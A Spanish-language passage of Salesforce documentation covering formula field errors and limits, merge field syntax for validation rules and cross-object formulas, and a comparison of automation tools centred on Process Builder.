Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

#### PERMISOS DE USUARIO

Para ver los detalles del campo de fórmula:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar campos de fórmula:

**•** "Personalizar aplicación"

```
IF(NumberOfOpportunities > 0,
 NumberOfWonOpportunities / NumberOfOpportunities, null)
```
**–** ¿La fórmula calcula un valor mayor que el valor máximo del tipo actual? Si es así, puede anexar L a valores numéricos para que sean largos, de modo que los productos intermedios sean largos y no se produzca ningún desbordamiento. Por ejemplo, el siguiente ejemplo muestra cómo calcular correctamente la cantidad de milisegundos en un año multiplicando valores numéricos largos.

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;
Long ExpectedValue = 31536000000L;
System.assertEquals(MillsPerYear, ExpectedValue);
```
- **–** ¿La fórmula calcula la raíz cuadrada de un número negativo? Si es así, utilice una función IF parecida a la anterior para comprobar si el valor es un número positivo.
- **–** ¿La fórmula calcula el LOG de un número negativo? Si es así, utilice una función IF parecida a la anterior para asegurarse de que el número es positivo.
- **–** ¿La fórmula utiliza la función VALUE con texto que contiene caracteres especiales? Para obtener ejemplos de caracteres especiales, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.
- **–** Asegúrese de que la fórmula no contiene una función HYPERLINK dentro de una función de texto, como LEFT( HYPERLINK("http://MICOMPAÑIA.ORG ", "MICOMPAÑIA") , 5).

- **–** ¿La fórmula está deshabilitada o hace referencia a un campo de fórmula deshabilitado? Salesforce deshabilita los campos de fórmula cuando se eliminan y permanecen deshabilitados después de su restablecimiento. Para habilitar campos de fórmula deshabilitados, modifique y guarde el campo. Para obtener más información sobre campos personalizados eliminados y su restablecimiento, consulte [Gestión de campos personalizados eliminados](#page-4122-0) en la página 4117.
- **•** El mensaje "Nº demasiado grande" aparecerá si el resultado de su fórmula tiene más de 18 dígitos. Cuando suceda esto, compruebe si su fórmula tiene cálculos que den un resultado de más de 18 dígitos. Evite la multiplicación de cifras grandes, la elevación de un número grande a una potencia o la división por un número muy pequeño.
- **•** Las funciones CASE devuelven un error siempre que cualquiera de las expresiones devuelva un error, independientemente del resultado que debiese aparecer. Por ejemplo, CASE(Campo\_\_c, "Socio", "P", "Cliente", "C", LEFT (Campo c, -5)) devuelve un error aunque el valor del campo sea "Socio" o "Cliente" porque la última instrucción es ilógica.
- **•** Evite errores de división entre cero incluyendo una función IF que determine si el valor de un campo es cero. Por ejemplo, IF(Campo  $c =0, 0, 25/Campo c)$ .

# Límites y restricciones de campos de fórmula

- **•** Los campos de fórmula tienen estos límites.
	- **–** Límite de caracteres: los campos de fórmula pueden contener hasta 3.900 caracteres, incluyendo espacios, caracteres de retorno y comentarios. Si su fórmula requiere más caracteres, cree campos de fórmula diferentes y haga referencia a dichos caracteres en otro campo de fórmula.
		- Nota: El número máximo de caracteres que se muestra después de una evaluación de expresión de una fórmula es 1.300 caracteres.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

- **–** Límite de tamaño de guardado: los campos de fórmula no pueden superar los 4.000 bytes cuando se guardan. El tamaño de guardado varía del número de caracteres si utiliza caracteres de múltiples bytes en su fórmula.
- **–** Límite de tamaño de compilación: los campos de fórmula no pueden superar los 5.000 bytes cuando se compilan. El tamaño de compilación es el tamaño de la fórmula (en bytes) incluyendo todos los campos, valores y fórmulas a los que hace referencia. No hay relación directa entre el tamaño de compilación y el límite de caracteres. Algunas funciones como TEXT, DATEVALUE, DATETIMEVALUE y DATE aumentan considerablemente el tamaño de compilación.

Sugerencia: Para obtener sugerencias sobre cómo modificar sus fórmulas para evitar estos límites, consulte [Sugerencias para](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) [reducir el tamaño de fórmula](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf).

- **•** Las fórmulas de valores predeterminados de un tipo de registro solo pueden hacer referencia a campos de ese tipo de registro. Sin embargo, los campos de fórmula y las fórmulas para aprobaciones o reglas de un tipo de registro pueden hacer referencia a campos de ese tipo de registro, así como cualquier registro relacionado a través de una relación principal-detalle o de búsqueda. Por ejemplo, una fórmula de una regla de validación de oportunidades puede hacer referencia a campos de combinación de cuentas y campañas así como a oportunidades, y un campo de fórmula de cuentas puede hacer referencia a campos de casos.
- **•** No puede utilizar campos con un área de texto larga, cifrados o Descripción en fórmulas.
- **•** El valor de un campo no puede depender de otra fórmula que le haga referencia.
- **•** No puede eliminar campos a los que se haga referencia en fórmulas. Quite el campo de la fórmula antes de eliminarlo.

#### Mejora de Salesforce con herramientas de personalización Campos de combinación instantánea

**•** No es posible hacer referencia a campos de estadísticas de campaña en fórmulas de actualizaciones de campo, procesos de aprobación, reglas de flujo de trabajo o reglas de validación, pero sí en los campos de fórmula personalizados.

#### CONSULTE TAMBIÉN

[Sugerencias para la creación de fórmulas](#page-4218-0) [Creación de fórmulas](#page-4216-0)

# Campos de combinación

# Descripción general de campos de combinación

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de correo, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro. Por ejemplo, puede ubicar un campo de combinación en una plantilla de email de modo que el saludo incluya el nombre del destinatario en vez de un saludo genérico. Puede utilizar campos de combinación en campos de fórmula personalizados, S-Control, vínculos personalizados, botones personalizados, páginas de Visualforce y cuando cree plantillas de email o de combinación de correo.

Los nombre de campos de combinación se determinan cuando crea un nuevo objeto o campo personalizado. Nombre de campo se completa automáticamente según lo que ha escrito en Etiqueta de campo. Puede personalizar este campo si desea, pero recuerde que el nombre debe:

- **•** Solo utilizar caracteres alfanuméricos y guiones bajos
- **•** Comenzar con una letra y finalizar con una letra
- **•** No incluir espacios
- **•** No contener dos caracteres subrayados consecutivos.

Importante: Asegúrese de que el nombre de campo personalizado y la etiqueta son exclusivos para ese objeto.

- **•** Si un campo estándar y otro personalizado tienen nombres o etiquetas idénticos, el campo de combinación mostrará el valor del campo personalizado.
- **•** Si dos campos personalizados tiene nombres o etiquetas idénticos, el campo de combinación puede mostrar un valor inesperado.

Si crea una etiqueta de campo denominada *Email* y ya existe un campo estándar etiquetado Email, es posible que el campo de combinación no pueda distinguir los campos. La adición de un carácter al nombre del campo personalizado lo hace único. Por ejemplo, *Email2*.

Para buscar el nombre de campo de combinación de un objeto o campo en Salesforce, visite la página de detalles del campo u objeto y consultar Nombre de campo.

Para incorporar campos de combinación, utilice el editor en la función respectiva. Salesforce proporciona campos de combinación válidos en cada editor para todos los objetos estándar y personalizados relacionados. Si está utilizando el componente de Word Connect for Office para crear plantillas de combinación de email, verá una lista completa de campos de combinación válidos para insertar.

## **Sintaxis**

La sintaxis de un campo de combinación puede variar dependiendo de dónde está utilizando el campo. Para asegurarse de que está utilizando la sintaxis correcta, seleccione los campos de combinación en la lista desplegable del editor donde esté utilizando el campo de combinación.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los campos de combinación disponibles varían según la edición de Salesforce que tenga.

#### Mejora de Salesforce con herramientas de personalización Campos de combinación instantánea

Los campos y objetos personalizados se agregan siempre con c cuando se le hace referencia. Las etiquetas de campo están precedidas por el objeto y todos los espacios se convierten en guiones bajos. Por ejemplo, Account.CreatedDate hace referencia al campo estándar Fecha de creación del objeto de cuenta.

En el caso de las relaciones estándar, el nombre de la relación es el objeto principal. Por ejemplo, puede hacer referencia al nombre de cuenta desde una regla de validación de contacto utilizando Nombre.Cuenta; o hacer referencia al número de teléfono del creador de la cuenta desde un campo de fórmula de producto de oportunidad utilizando Cuenta.Oportunidad.CreadaPor.Teléfono. En relaciones personalizadas, el nombre de la relación es el valor especificado en Nombre de campo con \_\_r adjunto a él. Por ejemplo, puede hacer referencia al email de contacto desde una regla de validación de objeto personalizado utilizando Contact\_\_r.Email.

# Sugerencias generales

- **•** Para utilizar un campo de combinación como destino de un vínculo, inserte el campo de combinación tras http://.
- **•** Salesforce redondea los números a los que se hace referencia en los campos de combinación según la configuración regional del usuario, no el número de espacios decimales especificado en la configuración del campo de número.
- **•** Puede almacenar el nombre de una cuenta, un contacto o un prospecto en el idioma predeterminado de su organización (el nombre local), además del idioma predeterminado de la cuenta o del usuario (el nombre estándar). Si el nombre local está en blanco, se utiliza el nombre del campo de combinación estándar.
- **•** Para hacer referencia a un único archivo, utilice \$Resource.<*resource\_name*>, donde *<resource\_name>* s el nombre que especificó al cargar el recurso.
- **•** Si utiliza el sistema de traducción para traducir nombre de campos personalizados, los usuarios pueden buscar los campos de combinación en el idioma que elijan.
- **•** No es posible utilizar un campo de búsqueda como un campo de combinación en una plantilla de email. Sin embargo, puede crear un campo de fórmula oculto en el formato de página que tome el valor del campo de búsqueda. A continuación incluya el campo oculto en la plantilla de email.

# Campos de combinación para reglas de validación

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de email, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro.

# Sintaxis y Formato

Cuando inserta un campo de combinación en una regla de validación, la sintaxis consiste en el objeto, un periodo y el nombre del campo. Por ejemplo, *\$User.State* corresponde al estado o provincia de un usuario.

La sintaxis de un campo de combinación puede variar dependiendo de dónde está utilizando el campo. Para asegurarse de que está utilizando la sintaxis correcta, seleccione los campos de combinación en la lista desplegable del editor donde esté utilizando el campo de combinación. Los campos de combinación para reglas de validación corresponde directamente a los campos en su aplicación.

Para consultar una lista de los campos de un objeto, desde la configuración de gestión del objeto, vaya a la sección de campos.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### $\blacksquare$ Importante:

**•** Si dos o más objetos personalizados tienen nombres o etiquetas coincidentes, solo aparece uno de los objetos cuando selecciona desde campos de combinación disponibles. Asegúrese de que todos los objetos personalizados tengan nombres de campo y etiquetas exclusivos, de modo que puede seleccionar campos de combinación desde cualquiera de los objetos.

# Limitaciones

Las reglas de validación no pueden hacer referencia a campos de combinación para:

- **•** Campos de numeración automática, como Número de solicitud
- **•** Los campos compuestos, como direcciones, incluyen nombres y apellidos, listas de selección independientes y búsquedas dependientes
	- Nota: Las reglas de validación pueden hacer referencia a campos de combinación de campos de direcciones individuales como Ciudad de facturación
- **•** Los campos de estadísticas de campaña, incluidas estadísticas para campañas individuales y jerarquía de campaña.

# **Sugerencias**

**•** Algunos campos de combinación aparecen como botones de radio pero funcionan como campos de lista de selección cuando se les hace referencia en una fórmula.

Utilice los valores "Lectura", "Modificar" y "Ninguno" en una fórmula cuando haga referencia a:

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (en Territorio)
- **–** OpportunityAccessLevel (en Territorio)

Utilice los valores "Lectura", "Modificar" y "Todos" en una fórmula cuando haga referencia a:

- **–** AccountAccessLevel (en Territorio)
- **•** Utilice el campo de combinación Id. de tipo de registro en su fórmula para aplicar diferentes validaciones para los distintos tipos de registro.

#### CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Campos de combinación para fórmulas

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de correo, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## Sintaxis y Formato

Los campos de combinación para fórmulas no aparecen entre llaves o precedidos por un punto de exclamación ni están precedidos por el tipo de registro. Por ejemplo: AccountNumber. Para asegurarse de que está utilizando la sintaxis correcta, utilice el botón **Insertar campo** o la lista desplegable en el editor de la fórmula.

CONSULTE TAMBIÉN [Sugerencias sobre Uso de campos de combinación en fórmulas](#page-4219-0) [Creación de fórmulas](#page-4216-0)

# Campos de combinación para fórmulas de objeto cruzado

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de email, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro.

Las fórmulas de objeto cruzado son fórmulas que abarcan dos objetos relacionados y hacen referencia a campos de combinación en dichos objetos. Las fórmulas de objeto cruzado pueden hacer referencia a campos de combinación desde un objeto maestro ("principal") si un objeto se encuentra en el lado de detalle de una relación principal-detalle. Las fórmulas de objeto cruzado también funcionan con relaciones de búsqueda. Por ejemplo, puede escribir una fórmula de objeto cruzado que haga referencia al Nombre de cuenta de un contacto asociado con un caso. En este ejemplo, debería escribir *Contact.Account.Name* en una fórmula en el objeto Caso.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## Sintaxis y Formato

Los campos de combinación para fórmulas no aparecen entre llaves o precedidos por un punto de exclamación. Utilice los nombres de relación de los objetos, y no las etiquetas. Aunque el nombre de relación suele ser igual que el nombre de objeto, en términos técnicos se trata del nombre del campo de relación.

Por ejemplo, para hacer referencia al nombre de la cuenta principal desde el objeto de cuenta, la sintaxis es Parent.Name, y no Account. Name. Cuando se hace referencia a un objeto personalizado, añada al nombre dos quiones bajos y la letra r. Por ejemplo, Position r.title c hace referencia al campo Cargo (title c) en un objeto personalizado de puesto.

## Limitaciones

No puede hacer referencia a:

- **•** Campos de combinación para objetos relacionados con actividades. Por ejemplo, campos de combinación para contactos y cuentas que no están disponibles en fórmulas de tareas y eventos.
- **•** La variable global \$RecordType: Solo resuelve el registro que contiene la fórmula, no el registro al que abarca la fórmula. A partir de la versión Spring '13, cuando cree una nueva fórmula la variable global \$RecordType solo estará disponible para fórmulas de valores predeterminados.

El valor del campo de combinación Profile.Name es diferente en función del contexto de la fórmula de objeto cruzado que hace referencia a él. En las páginas de detalles, el valor es el nombre del perfil, tal y como se espera; no obstante, en las vistas de lista y en los reportes, el valor es el valor interno del perfil asociado. Si utiliza Profile. Name en una fórmula, utilícelo dentro de una función OR para asegurarse de que la fórmula siempre devuelve el resultado esperado. Por ejemplo:

IF

(OR

(LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =

Mejora de Salesforce con herramientas de personalización entre a mando en el metodo Mejora de sus procesos de negocio instantánea

"PT2"), "Standard", "Not Standard")

Ninguno de los anteriores se aplica a los nombres de perfil a los que hace referencia la variable global \$Profile.

# Mejora de sus procesos de negocio

# ¿Qué herramienta de automatización debo utilizar?

Salesforce proporciona varias herramientas para automatizar los procesos de negocio repetitivos de su organización: Aprobaciones, Process Builder, Flujo de trabajo y Visual Workflow.

La mejor herramienta de automatización para sus necesidades depende del tipo de proceso de negocio que está automatizando.

**•** [Cómo se aprueba un registro](#page-4317-0)

Ejemplo: Los gestores aprueban sus solicitudes de reportes directos para vacaciones.

**•** [Qué hacer cuando un registro tiene algunos valores](#page-4317-1)

Ejemplo: Notifique al propietario de la cuenta cuando se distribuye un caso relacionado.

<span id="page-4317-0"></span>**•** [Recopilación de información de usuarios o clientes y luego hacer algo con esa información](#page-4318-0)

Ejemplo: El servicio de asistencia al cliente utiliza un asistente a través de una secuencia de comandos de llamadas y los casos se crean basándose en la información que ingresan.

# <span id="page-4317-1"></span>Cómo se aprueba un registro

Para automatizar los procesos de su organización para la aprobación de registros, cree procesos de aprobación.

# Qué hacer cuando un registro tiene algunos valores

Tres de nuestras herramientas pueden tratar este caso de uso: Flujo de trabajo, Process Builder y Visual Workflow. Respectivamente, estas herramientas crean reglas de flujo de trabajo, procesos y flujos.

Recomendamos comenzar con Process Builder, especialmente para procesos de negocio que se pueden simplificar en declaraciones if/then. Por ejemplo: Si se ha distribuido un caso, notifique al propietario de la cuenta.

Process Builder incluye casi todas las funcionalidades disponibles en reglas de flujo de trabajo y más. De hecho, un proceso único puede hacer lo que necesitaría varias reglas de flujo de trabajo hacer.

Solo hay dos cosas que puede hacer con flujos de trabajo que no puede hacer con procesos.

**•** Configure acciones para ejecutar en varios intervalos.

Con un proceso, puede configurar acciones para realizar más tarde, pero todas esas acciones se realizan al mismo tiempo. Si necesita varios "más tarde", utilice flujos de trabajo. Por ejemplo, utilice varios desencadenadores de tiempo en una regla de flujo de trabajo para enviar mensajes de email a un gestor de cuenta un mes, dos semanas, una semana y tres días antes del vencimiento de un contrato relacionado.

#### EDICIONES

Disponible en: Salesforce Classic

Los procesos y flujos están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las aprobaciones están disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El flujo de trabajo está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Las tareas de flujo de trabajo, las alertas de email y los desencadenadores de flujo no están disponibles en **Database.com**

#### **•** Envíe mensajes salientes sin código.

Sin embargo, puede evitar esta limitación llamando un código de Apex desde un proceso.

Si el proceso es demasiado complicado para Process Builder o requiere funcionalidades más avanzadas, cree un flujo utilizando Cloud Flow Designer. Por ejemplo, cree un flujo para:

**•** Utilizar lógica de sucursales compleja (si algunas condiciones son verdaderas, evaluar para más condiciones)

Ejemplo: En primer lugar, compruebe si se ha distribuido un caso. Si se ha distribuido el caso, compruebe la región de la cuenta y dirija el caso como corresponde.

**•** Ordenar por, iterar en y operar en varios registros

<span id="page-4318-0"></span>Ejemplo: Cuando se cierra o se gana una oportunidad, calcule el descuento de la oportunidad. A continuación aplique ese descuente a todos los productos de oportunidad relacionados.

# Obtener información de usuarios o clientes y luego hacer algo con ella

Si necesita crear un asistente para recopilar información, Visual Workflow es la herramienta perfecta para usted. Cree un flujo que muestra información y solicita información de un usuario. Luego utilice la información que ingresen y realice acciones en Salesforce con ella.

Por ejemplo, cree un flujo que lleva los representantes del servicio de atención al cliente a través de una secuencia de comandos de llamada. El flujo utiliza la información ingresada por el representante, como el nombre y el número de cuenta de la persona que llama, para crear un caso asignado a la persona correcta.

Puede agregar más complejidad al flujo para que coincida con su proceso de negocio. Por ejemplo:

- **•** Dirija el representante a diferentes pantallas, dependiendo de elecciones anteriores. Esto evita que el representante realice acciones como realizar una escalada de la venta de un producto a un cliente que ya compró ese producto.
- **•** Compruebe si el problema indicado está bloqueando la compañía del cliente y la cuenta es de gran valor. Si es así, el flujo notifica al director de la región.

# Funciones de la herramienta de automatización

A continuación presentamos un desglose de todas las funciones y acciones compatibles en cada una de nuestras herramientas de automatización. Utilícelo para determinar qué herramienta es mejor para sus necesidades de negocio.



Mejora de Salesforce con herramientas de personalización ¿Qué herramienta de automatización debo utilizar? instantánea



<sup>1</sup> Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujos, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.
# Process Builder

# Process Builder de Lightning

Muchas de las tareas que asigna normalmente, los correos que envía regularmente y otras actualizaciones de registro son partes fundamentales de los procesos estándar de su organización. En vez de realizar este trabajo repetitivo de forma manual, puede configurar procesos para realizarlo de forma automática.

Process Builder es una herramienta de flujo de trabajo que le ayuda a automatizar fácilmente sus procesos de negocio proporcionando una representación gráfica potente y sencilla de su proceso cuando lo crea. El diseño impactante y sencillo de Process Builder le permite:

- **•** Crear sus procesos utilizando un formato práctico con eficiencia interactiva.
- **•** Crear todo su proceso en una sola ubicación en vez de utilizar varias reglas de flujo de trabajo.
- **•** Crear procesos colaborando con diferentes equipos en su compañía.
- **•** Dejar de utilizar códigos de Apex para automatizar tareas sencillas.

Los procesos automatizados en Process Builder se basan en registros y constan de:

- **•** Criterios que determinan el momento en que se ejecutan grupos de acciones.
- **•** Acciones inmediatas y programadas que se ejecutan cuando se cumplen esos criterios.

Cualquier cambio que haga que un registro coincida con los criterios puede desencadenar automáticamente el grupo de acción.

Puede utilizar el Process Builder más potente y flexible para realizar las mismas acciones como flujo de trabajo. Process Builder no admite mensajes salientes, pero puede crear uno fácilmente por sí mismo con Apex. Con Process Builder, puede:

- **•** Crear un registro
- **•** Actualizar cualquier registro, no solo el registro o su principal
- **•** Utilizar una acción rápida para crear un registro, actualizar un registro o registrar una llamada
- **•** Iniciar un flujo: no puede programar esta acción con flujo de trabajo
- **•** Enviar un email
- **•** Publicar en Chatter
- **•** Enviar para aprobación

Si necesita que su proceso haga más de lo que permiten esas acciones, no se preocupe. También puede llamar a Apex desde un proceso.

#### [Proceso de muestra: Gestión de oportunidades](#page-4321-0)

Este ejemplo automatiza un proceso de negocio único utilizando Process Builder en lugar de reglas de flujo de trabajo.

#### [Límites y consideraciones del proceso](#page-4322-0)

Antes de iniciar la creación, gestión y activación de procesos, comprenda los límites y consideraciones.

#### [Configuración de valores en Process Builder](#page-4331-0)

Tendrá que establecer valores en todo Process Builder, como por ejemplo, para establecer condiciones en un nodo de criterios, para establecer los campos de un nuevo caso en una acción Crear un registro o para especificar un método de Apex como referencia.

#### [Crear un proceso](#page-4337-0)

Para crear un proceso, defina sus propiedades y qué registros debe evaluar y luego agregue nodos de criterios y acciones.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# [Solucionar problemas de procesos](#page-4358-0)

Utilice los mensajes de error que aparecen en Process Builder y los mensajes de email que recibe cuando falla un proceso para ayudar a resolver los problemas que surgen cuando está trabajando con procesos. Cuando todo lo demás falla, eche un vistazo a los registros de depuración de Apex para sus procesos.

# <span id="page-4321-0"></span>Proceso de muestra: Gestión de oportunidades

Este ejemplo automatiza un proceso de negocio único utilizando Process Builder en lugar de reglas de flujo de trabajo.

El ejemplo demuestra cómo puede utilizar Process Builder para automatizar un proceso único agregando múltiples grupos de criterios y luego asociando acciones individuales con esos criterios. Además, algunas acciones están disponibles con Process Builder que no puede realizar con reglas de flujo de trabajo, como la creación de registros.

En este ejemplo, el proceso se define para iniciarse cuando se crea o se modifica un registro de oportunidad **(1)**.

A continuación, se configuran tres nodos de criterios para comprobar si se ha ganado una negociación de nivel superior **(2)**, se ha perdido una negociación de nivel superior **(3)** o se ha proporcionado un presupuesto **(4)**. Para el primer nodo de criterios que evalúa como verdadero, se ejecuta el grupo de acción asociado.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

